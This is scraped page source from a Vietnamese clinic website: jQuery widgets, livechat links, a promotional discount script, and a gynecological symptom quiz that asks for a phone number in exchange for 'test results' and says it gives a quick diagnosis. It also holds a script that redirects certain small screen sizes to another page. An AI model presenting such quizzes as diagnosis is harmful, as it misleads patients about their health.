    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/wiget_tuvanmoi.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sctv-smg").html(
    '<div id="sctv-smg" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-smg.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-naboth").html(
    '<div id="sctv-naboth" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-naboth.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sctv-bartholin").html(
    '<div id="sctv-bartholin" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sctv-bartholin.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gk160k").html(
    '<div id="sc-gk160k" class="container_wiget">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://khambenhphukhoa.net/public/a/i/wiget_tuvan/sc-gk160k.gif" alt="">'+
      '</a>'+
    '</div>'
  );
  // Shortcode ưu đãi phụ khoa
  $(".sc-uudai-pk").html(
    '<div class="sc-uudai-pk">'+
      '<div class="sc-uudai scCtn">'+
        '<div class="scUudaiPK">'+
          '<img class="is_pc" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_pc.png" alt="">'+
          '<img class="is_mobi" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_mobi.png" alt="">'+
          '<div class="scUudaiPK-form">'+
            '<div class="d_contact">'+
              '<input type="hidden" class="d-fullname" value="ADW">'+
              '<input type="hidden" class="d-location" value="Shortcode ưu đãi">'+
              '<input type="number" class="d-phone" placeholder="Số điện thoại">'+
              '<button class="d-send">'+
                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                '<span>Gửi</span>'+
              '</button>'+
            '</div>'+
            '<img class="scUudaiPK-btn" src="https://dakhoacongdong.com.vn/img-scUudai/pk/sc-uudai-pk-1_btn.png" alt="">'+
            '<div class="scUudaiPK-luuy">Lưu ý: Mã khám ưu tiên có giới hạn</div>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$(".scUudaiPK-luuy").toggleClass('active');}, 1000);
  // Widget Video
  $("#video_post").html(
      '<iframe width="560" height="315" src="https://www.youtube.com/embed/C9xZidc5LI8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'
  );
  $("#ct_post > h2:not(:has(span))").each(function(index) {
    $(this).wrapInner('<span />');
  });
  $("#wiget_bs_lth,#wiget_bs_hhg,#wiget_bs_gtkv").remove();
  // $("#wiget_bs_ntlh").html(
  //   '<div class="wrap_wiget_bs">'+
  //     '<div class="hsm">'+
  //       '<div class="top">'+
  //         '<div class="img">'+
  //           '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //         '</div>'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //           '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //         '</div>'+
  //       '</div>'+
  //       '<div class="info">'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //         '</div>'+
  //         '<p>Ngoại Sản</p>'+
  //         '<div class="tit">'+
  //           '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //         '</div>'+
  //         '<ul>'+
  //           '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //           '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //           '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //         '</ul>'+
  //       '</div>'+
  //       '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //     '</div>'+
  //     '<div class="hxs dsm">'+
  //       '<div class="img">'+
  //         '<img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ Nguyễn Thị Lan Hương">'+
  //       '</div>'+
  //       '<div class="text">'+
  //         '<div class="name">'+
  //           '<a href="https://khambenhphukhoa.net" class="name_bs">BS.CKI: <strong>Nguyễn Thị Lan Hương</strong></a>'+
  //         '</div>'+
  //         '<div class="info">'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-stethoscope" aria-hidden="true"></i><strong>Chuyên khoa</strong>'+
  //             '</div>'+
  //             '<p>Ngoại Sản</p>'+
  //             '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_ntlh">Đăng ký khám</a>'+
  //           '</div>'+
  //           '<div class="col">'+
  //             '<div class="tit">'+
  //               '<i class="fa fa-hospital-o" aria-hidden="true"></i><strong>Nơi công tác</strong>'+
  //             '</div>'+
  //             '<ul>'+
  //               '<li>Từng giữ các chức vụ quan trọng tại một số bệnh viện công lập lớn.</li>'+
  //               '<li>Thành viên Hội ngoại khoa Việt Nam, tham gia nhiều hội nghị khoa học.</li>'+
  //               '<li>Đạt danh hiệu gương mặt bác sĩ sản phụ khoa giỏi khu vực Miền Bắc 2019</li>'+
  //             '</ul>'+
  //           '</div>'+
  //         '</div>'+
  //         '<a target="_blank" href="https://khambenhphukhoa.net" class="btn-bs">Xem thêm >></a>'+
  //       '</div>'+
  //     '</div>'+
  //   '</div>'
  // );
  // Wiget bài test
  $("#testInPost--vlt").html(
    '<div class="tit--testInPost">Chẩn đoán bệnh nhanh qua bài test với bác sĩ chuyên khoa </div>'+
    '<ul id="list--test">'+
      '<li>'+
        '<div class="tit-ch">1. Bạn bị khí hư ra nhiều bất thường?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu trắng đục" checked> Khí hư màu trắng đục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu vàng"> Khí hư màu vàng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư sủi bọt"> Khí hư sủi bọt'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư màu xanh"> Khí hư màu xanh'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư có lẫn máu"> Khí hư có lẫn máu'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch1" value="Khí hư vàng xanh như mủ"> Khí hư vàng xanh như mủ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">2. Tình trạng vùng kín hiện tại</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Sưng tấy, đỏ, rát" checked> Sưng tấy, đỏ, rát'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Ngứa ngáy khó chịu"> Ngứa ngáy khó chịu'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Có mùi hôi tanh nặng"> Có mùi hôi tanh nặng'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Nổi mụn đỏ"> Nổi mụn đỏ'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Đau khi quan hệ tình dục"> Đau khi quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch2[]" value="Chảy máu khi quan hệ"> Chảy máu khi quan hệ'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">3. Các triệu chứng khác</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Đau bụng dưới" checked> Đau bụng dưới'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Rối loạn kinh nguyệt"> Rối loạn kinh nguyệt'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Sút cân bất thường"> Sút cân bất thường'+
          '</label>'+
          '<label>'+
            '<input type="checkbox" class="option-input radio" name="ch3[]" value="Khó có thai"> Khó có thai'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">4. Những triệu chứng trên xuất hiện bao lâu rồi?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Dưới 1 tuần" checked> Dưới 1 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 4 tuần"> Từ 1 đến 4 tuần'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 1 đến 2 tháng"> Từ 1 đến 2 tháng'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch4" value="Từ 2 tháng trở lên"> Từ 2 tháng trở lên'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">5. Độ tuổi của bạn?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Dưới 20 tuổi" checked> Dưới 20 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 20 đến 25 tuổi"> Từ 20 đến 25 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Từ 25 đến 35 tuổi"> Từ 25 đến 35 tuổi'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch5" value="Trên 35 tuổi"> Trên 35 tuổi'+
          '</label>'+
        '</div>'+
      '</li>'+
      '<li>'+
        '<div class="tit-ch">6. Bạn đã có quan hệ tình dục hay chưa?</div>'+
        '<div class="ct-ch">'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Đã quan hệ tình dục" checked> Đã quan hệ tình dục'+
          '</label>'+
          '<label>'+
            '<input type="radio" class="option-input radio" name="ch6" value="Chưa quan hệ tình dục"> Chưa quan hệ tình dục'+
          '</label>'+
        '</div>'+
      '</li>'+
    '</ul>'+
    '<div id="frm--test">'+
      '<div class="d_contact">'+
        '<input type="hidden" class="d-url" value="?test-chuyen-de">'+
        '<input type="hidden" class="d-fullname" value="ADW">'+
        '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
        '<div class="w_input">'+
          '<i class="fa fa-arrow-right" aria-hidden="true"></i>'+
          '<input type="text" name="phone" class="d-phone" placeholder="Nhập số điện thoại">'+
        '</div>'+
        '<div class="w_button">'+
          '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btntest--live">'+
            '<span>Giải đáp trực tuyến</span>'+
          '</a>'+
          '<a href="javascript:;" id="btntest--send" class="d-send">'+
            '<span>Nhận đáp án</span>'+
          '</a>'+
        '</div>'+
      '</div>'+
      '<div class="frmtest--text2">'+
        'Chú ý: Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30s (dưới dạng sms hoặc cuộc gọi miễn phí)'+
      '</div>'+
    '</div>'
  );
  setInterval(function(){$('#frm--test .w_button a').toggleClass('active');},1000);
  /*Book bác sĩ*/
  $("a.booking").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).addClass('in');
  })
  $("a.close_book").click(function(){
    var getValue = $(this).attr("data-target");
    $(getValue).removeClass('in');
  });
  var formTest = document.getElementById("testPost-bottom");
  if (formTest) {
    $("#testPost-bottom").html(
      '<div id="testPost-text">'+
        '<p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>'+
        '<p>Nếu không muốn chờ lâu, vui lòng click "<b>Giải đáp trực tuyến</b>" hoặc click "<b>Nhận Kết quả</b>" để biết kết quả</p>'+
      '</div>'+
      '<div id="testPost-frm" class="d_contact">'+
        '<input type="hidden" class="d-location" value="Bài test cuối bài viết" />'+
        '<input type="hidden" class="d-fullname" value="ADW" />'+
        '<input type="number" class="d-phone" placeholder="Nhập số điện thoại.." />'+
        '<button id="testPost-send" class="d-send">'+
          '<img src="public/a/i/post/testPost-ic1.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Nhận kết quả</span>'+
        '</button>'+
        '<button id="testPost-livechat" onclick="openZoosUrl();LR_HideInvite();return false;">'+
          '<img src="public/a/i/post/testPost-ic2.png" alt="Bài test diện bệnh viêm lộ tuyến cổ tử cung">'+
          '<span>Giải đáp trực tuyến</span>'+
        '</button>'+
      '</div>'
    );
  }
  var testInPost = document.querySelector(".frm_test_in_content");
  if (testInPost) {
    $(".frm_test").html(`
      <div>
        <p>Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30’(dưới dạng sms)</p>
        <p style="margin-bottom: 0px;">Nếu không muốn chờ lâu, vui lòng click <span>"Giải đáp trực tuyến"</span> hoặc click <span>"Nhận đáp án"</span> để biết kết quả</p>
      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
});
</script>





  <div id="pck-btn"><img src="https://khambenhphukhoa.net/public/a/pck-btn.png" alt=""></div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://khambenhphukhoa.net/public/a/pck-img.jpg" alt="">
        <div id="pck-wfrm" class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-id" value="Popup cam kết">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại..">
            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
        </div>
        <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
	<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
			  		<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1479
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('20/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
